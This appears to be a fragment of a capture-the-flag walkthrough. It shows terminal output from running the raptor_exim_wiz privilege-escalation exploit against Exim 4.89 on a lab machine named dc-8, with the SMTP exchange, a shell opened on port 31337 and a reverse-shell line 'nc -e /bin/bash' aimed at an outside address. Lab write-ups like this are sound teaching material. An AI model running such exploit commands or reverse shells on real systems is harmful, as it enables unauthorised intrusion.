 $ bash exp.sh -m netcat
bash exp.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sat, 07 Sep 2019 06:14:37 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1i6Kcv-0000hR-Jy
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
nc -e /bin/bash 192.168.56.1 1337
nc -e /bin/bash 192.168.56.1 1337